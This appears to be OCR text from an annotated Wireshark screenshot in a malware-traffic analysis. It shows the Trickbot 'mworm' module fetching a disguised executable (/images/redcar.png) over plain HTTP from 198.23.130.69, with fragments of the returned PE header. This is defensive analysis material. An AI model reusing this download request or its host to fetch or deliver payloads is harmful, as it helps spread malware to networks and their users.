 Wireshark · Follow TCP Stream (tcp.stream eq 56) · 2020-03-04-Trickbot-spreads-from-client-to-DC.pcap
GET /images/redcar.png HTTP/1.1
HTTP traffic caused by mworm module
Connection: Keep-Alive
Host: 198.23.130.69
URL ends with /images/redcar.png
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 04 Mar 2020 16:50:47 GMT
Content-Type: Content-type: application/octet-stream
Content-Length: 643123
Connection: keep-alive
TrickBot EXE is
sent in the clear
MZ......................@............................................. .!..L.!
This program cannot be run in DOS mode.
$..........I.|...|...|..J`...|...c...|.. c...|..!
c...|..Rich.|..........PE..L...<._^.............................
$............@...........................
.....X...................................I.......x.... ..8.....................
..E..p.......................................X...........d......................
......text...............................
..`.data...X6..........................@....rsrc...8....
......................@..@.reloc...K.... ..P....
1 client pkt, 472 server pkts, 1 turn.
Entire conversation (643 kB)
Show and save data as ASCII
Stream 56
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
× Close